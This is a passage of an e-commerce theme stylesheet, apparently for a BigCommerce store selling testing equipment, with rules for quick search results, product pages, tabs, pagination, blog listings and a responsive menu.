    height: 39px; }
  .scrollActive #menu .navPage-subMenu-action, .scrollActive #menu .navPage-childList-action {
    padding: 0; }
  .scrollActive .navUser-item--cart .dropdown-menu {
    top: 35px !important; }
  .scrollActive .dropdown--quickSearch .form-input {
    height: 29px;
    font-size: 11px;
    line-height: 29px;
    padding: 0 15px 0 39px; } }

.productView-image .easyzoom-flyout {
  left: 0;
  top: 0; }

.tab_felated .productGrid {
  width: 100%;
  background-color: #fff;
  display: block;
  max-height: 456px;
  overflow-y: auto;
  min-width: 100%;
  padding: 0 0 24px 0; }

.quickSearchResults p {
  background: #fff;
  margin: 0;
  padding: 10px;
  font-size: 15px;
  color: #2d2926;
  text-align: left; }

.quickSearchResults p.card-text {
  display: none; }

.quickSearchResults {
  position: absolute;
  top: auto;
  width: 100%;
  z-index: 50;
  border: none; }

.quickSearchResults .productGrid {
  width: 100%;
  background-color: #fff;
  display: block;
  max-height: 456px;
  overflow-y: auto;
  min-width: 100%;
  padding: 0;
  border-left: 1px solid #d3d3d3;
  border-right: 1px solid #d3d3d3; }

.quickSearchResults .modal-close {
  display: none; }

.quickSearchResults .productGrid .product {
  width: 100%;
  padding: 10px;
  margin: 0;
  display: block;
  border-bottom: 1px solid #d3d3d3; }

.quickSearchResults .productGrid .product:first-child {
  padding-top: 20px; }

.quickSearchResults .card-figure {
  height: auto;
  float: left; }

.quickSearchResults .card-figure .card-image {
  height: 80px;
  position: relative; }

.quickSearchResults .card-body {
  clear: none;
  width: 70%;
  float: right;
  padding: 0 5px 5px 12px;
  text-align: left;
  background: none; }

.quickSearchResults .productGrid .product .card .card-figure {
  min-height: 90px;
  max-height: 90px;
  background: none;
  width: 28%;
  text-align: center; }

.quickSearchResults .price-section {
  margin-bottom: 0; }

.quickSearchResults .cartbtn {
  display: none; }

.quickSearchResults .productGrid .product .card {
  padding: 0;
  background: none; }

.quickSearchResults .card .card-body .card-title {
  text-align: left;
  line-height: normal;
  height: auto;
  max-height: none;
  margin: 0;
  padding: 0; }

.quickSearchResults .card .card-body .card-title > a {
  height: auto;
  letter-spacing: 2px;
  font-size: 12px;
  margin-bottom: 5px;
  color: #2d2926;
  text-align: left; }

.quickSearchResults .card .card-body .card-title > a:hover {
  color: #e4002b; }

.quickSearchResults .card-body .card-text, .quickSearcblockhResults .card-title {
  text-align: left;
  padding: 0; }

.quickSearchResults .card--alternate:hover .card-body {
  background: none; }

.quickSearchResults .card--alternate:hover .card-body .card-text {
  color: #2d2926; }

.quickSearchResults .card--alternate:hover, .quickSearchResults .card--alternate {
  border: none; }

.quickSearchResults .productGrid {
  margin: 0; }

.quickSearchResults .price--rrp, .quickSearchResults .card-text .price-section span {
  font-size: 12px; }

.quickSearchResults .prdt-view-btn .prdt_view {
  width: 99px;
  height: 28px;
  line-height: 29px;
  font-size: 13px; }

.quickSearchResults .price--rrp, .quickSearchResults .cartbtn, .quickSearchResults .viewbtn {
  display: none !important; }

.quickSearchResults .price-section .price {
  float: left; }

.productView-title {
  font-size: 35px;
  color: #2d2926;
  line-height: 32px;
  font-family: 'Futura';
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 5px;
  margin-top: 49px; }

.price-section--saving {
  display: none; }

.prdt_des p {
  font-size: 15px;
  color: #2d2926;
  line-height: 21px;
  font-family: 'Futura';
  font-weight: 500;
  letter-spacing: 1.5px;
  padding-right: 35px;
  margin-bottom: 27px; }

.productView-image {
  min-height: 366px;
  min-width: inherit;
  float: left;
  width: 488px;
  border: solid 1px #dfdfdf;
  box-shadow: none;
  height: 490px; }

.productView-img-container {
  max-width: 480px;
  height: 100% !important; }

.productView-img-container img {
  margin: 0 auto;
  max-width: 100%; }

.breadcrumb a, .breadcrumb.is-active > .breadcrumb-label {
  font-size: 11px;
  color: #282828;
  line-height: 10px;
  font-family: 'Futura';
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px; }

.breadcrumb a:hover {
  color: #e4002b; }

.breadcrumbs {
  padding-top: 20px;
  text-align: left;
  margin: 0; }

.productView-images {
  margin-top: 23px;
  width: 45%; }

.productView-image + .productView-thumbnails {
  float: left;
  width: 100%;
  margin-top: 12px; }

.productView-thumbnail {
  width: 126px;
  padding: 0 9px; }

.productView-thumbnail:last-child {
  padding-right: 0;
  width: 117px; }

.productView-thumbnail-link {
  height: 106px;
  max-width: 100%; }

.productView-thumbnails {
  margin-left: -9px; }

.productView-details .price-section .price {
  display: block;
  font-size: 18px;
  color: #e4002b;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Futura';
  font-weight: bold; }

.productView-details .price-section .price--rrp {
  display: block;
  font-size: 18px;
  color: #d0d0d0;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Futura';
  font-weight: bold; }

.price-section, .productView-price {
  margin-bottom: 0; }

.productView-info {
  float: left;
  width: 361px;
  margin-top: 6px;
  border-bottom: solid 1px #e8e8e8;
  padding-bottom: 4px; }

.productView-info-name {
  float: left;
  font-size: 12px;
  color: #061928;
  line-height: 13px;
  font-family: 'Futura';
  font-weight: bold; }

.productView-info > :first-child {
  margin-top: 0; }

.productView-info-value {
  margin-bottom: 0;
  float: left;
  font-size: 12px;
  color: #061928;
  line-height: 13px;
  font-family: 'Futura';
  font-weight: bold; }

.productView-product {
  border-bottom: none;
  padding-bottom: 26px; }

.form-field--increments .form-label {
  float: left;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 14px;
  color: #061928;
  text-transform: uppercase;
  letter-spacing: 3px;
  padding-right: 15px; }

.button.up:hover, .button.down:hover {
  background: none !important; }

.button--icon.up .icon {
  background: url(../img/up.png) no-repeat right 0;
  width: 6px;
  height: 6px; }

.button--icon.down .icon {
  background: url(../img/down.png) no-repeat right bottom;
  width: 6px;
  height: 6px; }

.form-increment {
  float: left;
  border: solid 1px #d0cfd0;
  width: 50px;
  height: 27px; }

.form-input--incrementTotal {
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  width: 24px;
  height: 25px; }

.form-increment .button {
  padding: 0; }

button.down {
  position: relative;
  top: 2px !important;
  right: -12px; }

button.up {
  position: relative;
  top: -7px;
  right: -18px;
  height: 11px;
  z-index: 99; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* Safari and Chrome */
  button.down {
    position: relative;
    top: 3px;
    right: -12px; }
  /* Safari only override */
  ::i-block-chrome, button.down {
    position: relative;
    top: 3px;
    right: 0.8px; } }

.productView-options .form-field {
  margin-bottom: 0; }

.productView-options .form-action {
  margin-top: 9px; }

.productView-options .form-action .button {
  height: 54px;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 20px;
  color: #fff;
  letter-spacing: 3px;
  text-transform: uppercase;
  background: #e4002b; }

.productView-description {
  clear: right;
  float: left;
  width: 100%;
  padding: 0; }

.tabs-contents .product-list {
  float: left;
  width: 100%;
  margin: 0; }

.tabs-contents .product-list li {
  float: left;
  width: 25%;
  list-style: none; }

.tabs {
  border-bottom: 0; }

.tab.is-active, .tab {
  border: none; }

.tab .tab-title {
  text-transform: uppercase;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 15px;
  line-height: 29px;
  color: #fff;
  letter-spacing: 2px;
  background: url(../img/tabbg.jpg) no-repeat 0 0;
  margin-right: 5px; }

.tab.is-active .tab-title:hover, .tab .tab-title:hover {
  background: #e4002b;
  color: #fff; }

.tab .tab-title, .tab.is-active .tab-title {
  color: #fff; }

.tabs-contents {
  border: solid 1px #e0e0e0;
  margin-top: 3px;
  padding: 29px 69px 15px 69px; }

.tabs-contents p {
  font-size: 15px;
  line-height: 24px;
  color: #2d2926;
  font-family: 'Futura';
  font-weight: 500;
  letter-spacing: 1px; }

.customer_also_viewed .productGrid {
  float: left;
  width: 100%;
  margin: 0;
  background: #f2f2f2;
  border-top: solid 1px #e0e0e0;
  border-bottom: solid 1px #e0e0e0; }

.customer_also_viewed h2 {
  float: left;
  width: 100%;
  text-align: center;
  font-size: 25px;
  color: #2d2926;
  font-family: 'Futura';
  font-weight: bold;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-top: 46px;
  margin-bottom: 26px; }

.customer_also_viewed p.card-text {
  display: none; }

.customer_also_viewed .productGrid .product {
  margin-top: 38px;
  margin-bottom: 45px;
  width: 20%; }

.productView-details {
  width: 53.8%; }

.price--withoutTax label {
  display: none; }

.productView-price .price--withoutTax label {
  display: inline-block; }

.productView-price .price--withoutTax {
  float: none; }

#tab-videos .tabs-contents {
  padding: 0;
  border: none; }

#tab-videos .tab.is-active .tab-title, #tab-videos .tab .tab-title {
  padding: 0;
  opacity: 0.40; }

#tab-videos .tab.is-active .tab-title {
  opacity: 1; }

#tab-videos .tab-content {
  padding-bottom: 0; }

#tab-videos .tab .tab-title {
  margin-right: 15px; }

.productView-img-container img.pp_search {
  z-index: 1;
  bottom: 165px;
  right: 20px;
  height: 20px;
  width: 20px;
  left: auto;
  top: auto; }

.productView-image .easyzoom-flyout {
  z-index: 2; }

.tab_felated .price-section .price, .tab_felated .price-section .price--rrp {
  font-size: 13px; }

.listing_filter {
  float: left;
  width: 100%;
  background: #2d2926;
  padding: 12px 9px;
  margin-bottom: 62px; }

.actionBar, .actionBar-section .form-field {
  margin: 0; }

.actionBar {
  float: left;
  width: auto; }

.actionBar-section .form-field {
  background: none;
  border: none;
  border-radius: 0; }

.actionBar-section .form-select {
  background: #fff url(https://cdn7.bigcommerce.com/s-jrrt2gfxkr/product_images/uploaded_images/dropdown-arrow.png) no-repeat 94% center;
  width: 224px;
  height: 29px;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 13px;
  color: #2d2926;
  letter-spacing: 2px;
  border-radius: 0;
  padding: 0 13px;
  margin-left: 10px;
  margin-top: 3px;
  line-height: 29px;
  background-size: auto;
  text-transform: uppercase; }

.actionBar-section .form-label {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-left: 8px; }

.pagination-item.pagination-item--next > a:hover, .pagination-item.pagination-item--previous > a:hover {
  color: #e4002b; }

.listing_filter .pagination-item.pagination-item--next > a:hover, .listing_filter .pagination-item.pagination-item--previous > a:hover {
  color: #2d2926 !important; }

.actionBar-section .form-label {
  margin-left: 5px; }

.pagination {
  float: right;
  margin-right: 5px; }

.pagination-list {
  margin: 0; }

.pagination-item--next .icon, .pagination-item--previous .icon {
  display: none; }

.listing_filter .pagination-item .pagination-link {
  width: 36px;
  height: 36px;
  background: #e0dfdf;
  font-size: 14px;
  color: #2d2926;
  font-family: 'Futura';
  font-weight: bold;
  text-align: center;
  border-radius: 0;
  line-height: 28px; }

.listing_filter .pagination-item.pagination-item--next > a, .listing_filter .pagination-item.pagination-item--previous > a {
  width: 69px;
  height: 36px;
  padding: 0;
  border-radius: 0;
  text-align: center;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 35px;
  background: #e4002b; }

.pagination-item.pagination-item--current .pagination-link {
  background: #fff;
  border-radius: 0; }

.pagination-list .pagination-item {
  float: left;
  border-radius: 0;
  margin-left: 8px; }

.pagination-item {
  border: none; }

li.pagination-item:first-child {
  margin-right: 0; }

.page-sidebar {
  float: left;
  width: 23%; }

.productGrid .product {
  margin-top: 15px; }

#product-listing-container p.card-text {
  display: none; }

.navPages-item .navPages-action {
  font-weight: 800;
  padding-left: 0;
  font-size: 14px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  line-height: 37px;
  margin: 0;
  padding: 0; }

#sidebar_menu li.active_link > a {
  color: #e4002b; }

.navPages-item .navPages-action:hover {
  color: #e4002b; }

.navPages-item > ul .sub_nav, .navPages-item > ul ul .navPages-action {
  font-family: 'Futura';
  font-weight: 400;
  font-size: 14px;
  color: #7c7e7f;
  line-height: 23px;
  text-transform: capitalize;
  letter-spacing: 1px; }

.form-minMaxRow .form-field:last-child .button {
  background: #e4002b;
  font-size: 14px;
  font-family: 'Futura';
  font-weight: bold; }

.form-minMaxRow .form-field:last-child .button:hover {
  background: #e4002b !important; }

.price_des {
  float: left;
  font-weight: 400;
  padding-top: 4px; }

.accordion--navList {
  float: left;
  width: 100%; }

.modal-body .previewCart .productView-image {
  display: block; }

.cart-item-image {
  width: 50%; }

.cart-item-quantity .form-increment {
  width: 74px; }

.tab_felated .cartbtn, .tab_felated .viewbtn {
  width: 100%; }

.tab_felated .productGrid .product, .productGrid .product {
  width: 25%; }

.breadcrumb:before {
  content: ">";
  color: #2d2926;
  top: 0; }

.cart-total .form-select {
  padding: 0 10px; }

.cart-item-name a:hover, .account-product-title a:hover {
  color: #e4002b; }

.tab--video {
  width: 180px;
  text-align: center; }

.innerpage ul {
  float: left;
  width: 100%;
  padding-left: 25px; }

.productView-description .card-body p.card-text {
  display: none; }

.tab_felated .productGrid .product:last-child {
  display: none; }

.productView-price .price-section--saving {
  display: none !important; }

.cart-list .form-increment .button {
  padding: 0 0 0 2px; }

.cart-list .form-increment .button:hover {
  background: transparent !important; }

.coupon-code-add:hover, .coupon-code-cancel:hover, .gift-certificate-add:hover, .gift-certificate-cancel:hover, .shipping-estimate-hide:hover, .shipping-estimate-show:hover {
  color: #e4002b; }

p.card-text {
  display: none; }

.main p.card-text {
  display: block; }

.card .card-figure .card-image, .sub_cat_block li img {
  transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out; }

.card .card-figure:hover .card-image, .sub_cat_block li img:hover {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2); }

.cat_banners {
  float: left;
  width: 100%;
  position: relative;
  text-align: center;
  margin-bottom: 52px; }

.cat_banners p img {
  float: left;
  width: 100%;
  background-size: 100%; }

.cat_heading {
  width: 100%;
  position: absolute;
  top: 0;
  font-size: 55px;
  color: #fff;
  text-transform: uppercase;
  line-height: 180px;
  letter-spacing: 8px;
  margin: 0;
  padding: 0;
  display: table;
  font-family: 'Futura';
  font-weight: bold; }

.cat-description {
  text-align: center;
  font-weight: 400 !important; }

.cat-description h3 {
  text-transform: uppercase;
  font-size: 19px;
  color: #2d2926;
  letter-spacing: 2px;
  line-height: 52px;
  font-family: 'Futura';
  font-weight: bold;
  margin-bottom: 0; }

.cat-description p {
  font-size: 16px;
  color: #1e0c03;
  letter-spacing: 1px;
  line-height: 24px;
  font-family: 'Futura';
  font-weight: 500; }

.subpage-content {
  float: left;
  width: 75%;
  background: #ebebeb;
  padding: 0 25px 7px 25px;
  margin-top: 0;
  margin-bottom: 25px; }

.subpage-content ul {
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0; }

.subpage-content li {
  float: left;
  width: 25%;
  padding: 0 15px;
  margin-bottom: 22px; }

.subpage-content li div {
  float: left;
  width: 100%;
  background: #fff;
  padding: 10px;
  border: 1px solid #d9d9d9; }

.subpage-content li div h2 {
  float: left;
  width: 100%;
  line-height: 18px;
  margin: 0;
  padding: 0;
  background: #2d2926;
  height: 65px;
  overflow: hidden; }

.subpage-content li div h2 a {
  height: 65px;
  float: left;
  width: 100%;
  background: #2d2926;
  font-size: 16px;
  color: #fff;
  font-family: 'Futura';
  font-weight: bold;
  text-decoration: uppercase;
  line-height: 18px;
  padding: 3px;
  text-align: center;
  letter-spacing: 2px;
  vertical-align: middle;
  display: table-cell;
  text-decoration: none; }

.subpage-content li div h2 a:hover {
  background: #e4002b; }

.subpage-content li div > a {
  float: left;
  width: 100%;
  text-align: center;
  padding: 25px 0;
  overflow: hidden; }

.navList-action--checkbox:after {
  margin-top: -6px;
  margin-left: 1px; }

.videoGallery-item {
  width: 25%; }

.videoGallery-item .video-figure {
  margin: 0;
  width: 100%;
  text-align: center; }

.videoGallery-item .video-figure img {
  width: 100%; }

.previewCartAction .button {
  padding: 10px 0; }

iframe {
  border: 0; }

.powered-by br {
  display: none; }

.sub_cat_img {
  width: 90%; }

.productView-options .form-label--alternate {
  float: left;
  color: #2d2926; }

.productView-options .form-label--alternate small {
  margin-right: 10px;
  color: #2d2926; }

.productView-options .form-field > .form-checkbox + .form-label {
  float: left;
  width: auto; }

.productView-options .form-field.form-field--increments {
  margin-top: 10px; }

.cat_banner {
  margin-bottom: 60px; }

.cat_banner h3 {
  text-align: left;
  text-transform: capitalize; }

.cat_banner p {
  color: #1e0c03;
  letter-spacing: 1px;
  line-height: 24px;
  font-weight: 500;
  text-align: left; }

.cat_banner p a {
  color: #e4002b; }

/* JB OBX 6/13/2019 */
.card-text {
  display: none; }

.clearfix::after {
  content: "";
  clear: both;
  display: table; }

.home-content-main {
  max-width: 1140px;
  margin: 60px auto 0; }

.home-content-main p {
  color: white; }

.home-content-main h1 {
  margin-top: 0; }

.img-bg {
  background-color: #000;
  background-image: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/background-truck.png");
  padding: 0 50px 50px;
  filter: grayscale(0.75);
  background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover; }

.featured-cat {
  margin-top: 40px;
  height: 450px;
  width: 31%;
  float: left;
  padding: 40px 20px;
  position: relative; }

.featured-cat:nth-child(1) {
  margin-right: 2%;
  background-image: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/penetrometers.jpg?t=1560455348&_ga=2.29628086.803724266.1560438259-950027546.1553875393");
  background-size: cover; }

.featured-cat:nth-child(2) {
  margin-left: 1%;
  margin-right: 1%;
  background-image: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/sieve.jpg?t=1560455346&_ga=2.191618083.803724266.1560438259-950027546.1553875393");
  background-size: cover; }

.featured-cat:nth-child(3) {
  margin-left: 2%;
  background-image: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/concrete.jpg?t=1560455347&_ga=2.191618083.803724266.1560438259-950027546.1553875393");
  background-size: cover; }

.featured-cat img {
  display: block;
  margin: 0 auto 30px;
  height: 78px; }

.featured-cat .heading {
  font-size: 20px;
  text-align: center;
  line-height: 25px;
  letter-spacing: 2px;
  color: white;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 50px; }

.featured-cat p {
  color: white;
  text-align: center;
  padding: 0 5px;
  font-size: 12px; }

.featured-cat a.btn {
  width: 286px;
  display: block;
  margin: 0 auto;
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  background: #e4002b;
  padding: 14px 0;
  text-decoration: none; }

.featured-cat a.btn:hover {
  color: white !important; }

.qty-container {
  background: black;
  padding: 30px; }

.qty-container .form-field--increments {
  float: left;
  margin-top: 0;
  margin-right: 30px; }
  .qty-container .form-field--increments label {
    color: white;
    line-height: 50px;
    font-size: 15px; }
  .qty-container .form-field--increments .form-increment {
    height: 50px;
    width: 130px;
    background: white;
    border: none; }
    .qty-container .form-field--increments .form-increment input {
      height: 50px;
      width: 90px; }

/* Blog Page Stuff OBX 07/25/ */
.clearfix::after {
  content: "";
  clear: both;
  display: table; }

#listing article.blog, #related-listing article.blog {
  float: left;
  width: 30%;
  margin: 30px 1% 0 !important;
  border: 1px solid gray !important;
  box-sizing: border-box;
  padding-top: 0 !important;
  min-height: 370px; }
  #listing article.blog .blog-title, #related-listing article.blog .blog-title {
    min-height: 72px;
    font-size: 16px;
    text-align: center;
    width: 100%;
    padding: 0 20px; }
  #listing article.blog .blog-date, #related-listing article.blog .blog-date {
    margin: 20px auto;
    text-align: center;
    color: #acacac; }
  #listing article.blog .blog-post-body, #related-listing article.blog .blog-post-body {
    margin-top: 2em; }
  #listing article.blog .blog-post-figure, #related-listing article.blog .blog-post-figure {
    width: 100%; }
    #listing article.blog .blog-post-figure .blog-thumbnail, #related-listing article.blog .blog-post-figure .blog-thumbnail {
      max-width: none;
      height: 120px;
      margin-bottom: 0; }
      #listing article.blog .blog-post-figure .blog-thumbnail img, #related-listing article.blog .blog-post-figure .blog-thumbnail img {
        position: static; }
  #listing article.blog .blog-post, #related-listing article.blog .blog-post {
    font-size: 14px;
    text-align: center;
    color: black;
    padding: 0 20px 20px 20px; }
    #listing article.blog .blog-post a, #related-listing article.blog .blog-post a {
      display: block;
      text-transform: uppercase;
      font-weight: 700;
      text-decoration: none;
      color: black;
      margin: 20px 0;
      position: relative; }
    #listing article.blog .blog-post a:after, #related-listing article.blog .blog-post a:after {
      content: "";
      position: absolute;
      top: 0;
      right: 0; }
    #listing article.blog .blog-post .txt, #related-listing article.blog .blog-post .txt {
      display: block;
      min-height: 126px; }

#listing .social-share {
  display: none; }

#single-blog {
  max-width: 1140px;
  margin: 0 auto; }
  #single-blog article.blog .blog-title {
    min-height: 70px;
    width: 100%;
    padding: 0 20px 0 0;
    font-size: 32px;
    margin-bottom: 0px;
    text-align: left; }
  #single-blog article.blog .blog-post-figure {
    width: 100%; }
    #single-blog article.blog .blog-post-figure .blog-thumbnail {
      max-width: none;
      height: 390px;
      margin-bottom: 0; }
      #single-blog article.blog .blog-post-figure .blog-thumbnail img {
        position: static; }
  #single-blog article.blog .blog-date {
    margin: 20px auto;
    text-align: center;
    color: #acacac;
    float: left; }
  #single-blog article.blog .social-share {
    position: absolute;
    right: 0;
    top: -24px; }
    #single-blog article.blog .social-share .addthis_toolbox {
      margin-top: 0 !important; }
  #single-blog article.blog .contained-p {
    padding: 40px;
    border: 1px solid #ddd;
    margin-bottom: 40px; }
    #single-blog article.blog .contained-p p {
      font-size: 15px; }
    #single-blog article.blog .contained-p h2 {
      font-size: 20px;
      margin-top: 0;
      font-weight: 700; }
  #single-blog article.blog .contained-bg {
    padding: 40px;
    background-size: cover !important; }
    #single-blog article.blog .contained-bg h2 {
      color: white;
      font-size: 20px;
      font-weight: 700;
      margin-top: 0;
      margin-bottom: 30px; }
    #single-blog article.blog .contained-bg p {
      font-size: 15px;
      color: white; }
    #single-blog article.blog .contained-bg a {
      background-color: #e4002b;
      color: white;
      font-weight: 700;
      text-decoration: none;
      padding: 14px 90px;
      font-size: 14px;
      max-width: 286px;
      display: block; }
  #single-blog h2.r-prod {
    font-size: 26px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase; }
  #single-blog #related-listing p {
    font-size: 14px; }
  #single-blog #related-listing h2 {
    font-size: 16px;
    margin-top: 0;
    font-weight: 700; }
  #single-blog #related-listing h3 {
    font-size: 26px;
    font-weight: 700;
    text-align: center;
    color: #2d2926; }
  #single-blog #related-listing .blog-thumbnail {
    max-width: none;
    height: 120px;
    margin-bottom: 0; }
    #single-blog #related-listing .blog-thumbnail img {
      position: static; }
  #single-blog #related-listing .blog-title {
    min-height: auto;
    text-align: center; }
  #single-blog #related-listing .blog-date {
    margin: 20px auto;
    text-align: center;
    color: #acacac;
    float: none; }

.productView-info {
  float: none; }

.price.price--withoutTax {
  font-size: 22px !important;
  float: left; }

.shipping-right {
  margin-top: 15px;
  margin-bottom: 15px; }

.prdt_des {
  background-color: #f9f9f9;
  padding: 10px 0 15px 75px;
  position: relative;
  width: 60%; }

.prdt_des:before {
  content: "";
  background: url("https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/truck.png?t=1561138630&_ga=2.263292747.674180127.1561040344-756099608.1561040344") no-repeat;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0px;
  top: 10px; }

h1.productView-title {
  margin-bottom: 40px; }

.productView-info {
  font-size: 14px;
  font-weight: 400; }
  .productView-info dt, .productView-info dd {
    margin-bottom: 10px; }

.qty-container #form-action-addToCart {
  width: 230px !important;
  font-size: 14px;
  letter-spacing: 1px;
  height: 50px !important; }

.qty-container #form-action-addToCart:hover {
  color: #e4002b;
  background: white; }

.tab {
  margin-top: 40px; }

.tab .tab-title {
  background: #dddddd !important;
  color: black !important; }

.tab.is-active .tab-title {
  background: black !important;
  color: #dddddd !important; }

.pricelabel {
  color: #2d2926;
  font-size: 15px;
  font-weight: 700;
  display: block;
  margin-bottom: 5px; }

button.down {
  top: 7px !important;
  right: -5px !important; }

button.up {
  top: -14px !important;
  right: -14px !important; }

.button--icon.up .icon, .button--icon.down .icon {
  background: none;
  width: 10px;
  height: 7px; }

.related-products .heading {
  color: #2d2926;
  font-size: 26px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  text-align: center; }

.productGrid {
  margin: 0 !important; }

/* Responsive */
#responsive_menu.navPages-container {
  display: none;
  width: 300px;
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 50;
  height: 100%;
  background: #2d2926;
  transition: all .3s ease;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  overflow-y: auto; }

#responsive_menu .container {
  padding: 0;
  position: relative; }

#responsive_menu .navPages {
  margin: 0;
  padding: 20px 15px;
  width: 100%;
  overflow-y: auto;
  background: transparent; }

#responsive_menu ul {
  list-style-type: none;
  width: 100%;
  float: left; }

#responsive_menu ul li {
  text-align: left;
  position: relative;
  display: block;
  line-height: 1.25;
  width: 100%;
  float: left;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border: 0;
  min-height: 100%; }

#responsive_menu ul li.navPage-subMenu-item:before {
  display: none; }

#responsive_menu .navPages-action {
  font-size: 14px;
  letter-spacing: 1px;
  line-height: 1.25;
  display: inline-block;
  color: #fff;
  padding: 6px 32px 6px 0;
  font-weight: 600;
  width: calc(100% - 2px); }

#responsive_menu .navPage-childList-item .navPages-action {
  text-transform: capitalize;
  font-weight: normal; }

#responsive_menu .navPages-action:hover {
  color: #e4002b; }

#responsive_menu .subcat-expand {
  height: 31px;
  width: 31px;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer; }

#responsive_menu .subcat-expand:after {
  height: 2px;
  width: 12px; }

#responsive_menu .subcat-expand.subcat-expanded:before {
  display: none; }

#responsive_menu .subcat-expand:before {
  height: 12px;
  width: 2px; }

#responsive_menu .subcat-expand:after, #responsive_menu .subcat-expand:before {
  background: #fff;
  bottom: 0;
  content: "";
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  display: block; }

#responsive_menu .navPage-subMenu {
  margin: 0;
  padding: 0;
  background: transparent;
  border: 0;
  display: block; }

#responsive_menu .navPage-subMenu > div, #responsive_menu .navPage-subMenu > div > ul, .navPage-subMenu > ul {
  display: block !important; }

#responsive_menu ul ul {
  padding: 5px 0 10px 10px;
  border: 0;
  margin: 0; }

#responsive_menu .navPages-item:hover .navPage-subMenu {
  min-height: 100%; }

.cat-description, body.hasAdminBar .banners.cat_banner {
  padding: 0 20px; }

@media only screen and (max-width: 1199px) {
  .container {
    padding: 0 15px; }
  .header {
    position: relative; }
  .header-logo-image {
    position: static;
    max-width: 100%;
    max-height: 97px; }
  .scrollActive .header-logo {
    margin: 12px 0; }
  .header-logo-image-container:after {
    display: none; }
  .hdr_inner {
    margin: 0 0 20px; }
  .scrollActive .hdr_inner {
    margin: 0; }
  #menu .navPages-action, .hder_links ul li a {
    letter-spacing: 0px; }
  .hder_links ul {
    width: auto; }
  .hder_links ul li:nth-child(2) {
    padding: 0 20px; }
  .footer .newsletter h5 {
    letter-spacing: 2px;
    width: 32%;
    font-size: 22px; }
  .newsletter .form {
    width: 68%; }
  .newsletter .form-input {
    width: 38% !important; }
  .navUser-item {
    display: block; }
  .navUser {
    position: static;
    top: 0;
    -webkit-transform: none;
    transform: none; }
  .navPages-quickSearch {
    border: 0; }
  .navPages-quickSearch .form-input {
    float: left;
    width: 100%;
    background: #fff url(../img/search.png) no-repeat left center;
    border: 1px solid #e0e0e0;
    border-radius: 0;
    font-size: 10px;
    color: #2d2926;
    line-height: normal;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 10px 15px 10px 39px;
    height: auto;
    background-position: 4% 50%; }
  .navPages-quickSearch fieldset, .navPages-quickSearch .form-field {
    border: 0; }
  .main .productGrid {
    margin: 0;
    padding: 0;
    width: auto; }
  .main .productGrid .product {
    width: 25%;
    padding: 0 10px; }
  .imgcontent div {
    position: relative; }
  .imgcontent div.digital, .imgcontent div.econoomy {
    height: auto;
    background: none;
    padding: 0; }
  .imgcontent div.digital > a, .imgcontent div.econoomy > a {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    position: absolute;
    left: 0; }
  .imgcontent div.digital img, .imgcontent div.econoomy img {
    display: block !important;
    margin: 0 auto;
    text-align: center;
    float: none; }
  .footer-info {
    margin: 0 -12px;
    width: auto; }
  .footer-info-col--small {
    padding: 0 12px; }
  .cat-description {
    clear: left; }
  .cat_banners {
    clear: left; }
  .cat_heading {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%); }
  .subpage-content ul {
    margin: 0 -12px;
    width: auto;
    float: none; }
  .subpage-content li {
    padding: 0 12px; }
  .subpage-content li div h2 a {
    width: 100%;
    display: block;
    line-height: 53px;
    font-size: 12px;
    padding: 0 5px; }
  .productGrid {
    margin: 0 -12px;
    width: auto;
    float: none; }
  .page-sidebar + .page-content .productGrid .product, .tab_felated .productGrid .product, .productGrid .product, .productGrid .product {
    padding: 0 12px; }
  .productView-image {
    max-width: 100%;
    margin: 0 0 10px; }
  .productView-img-container img {
    margin: 0 auto; }
  .productView-img-container .pp_search {
    position: absolute;
    right: 10px;
    left: auto;
    top: auto;
    bottom: 10px; }
  .productView-img-container {
    position: static; }
  .productView-img-container:after {
    padding: 0; }
  .productView-image + .productView-thumbnails {
    width: auto;
    float: none;
    margin: 9px -9px; }
  .productView-thumbnail, .productView-thumbnail:last-child {
    width: 25%;
    display: inline-block;
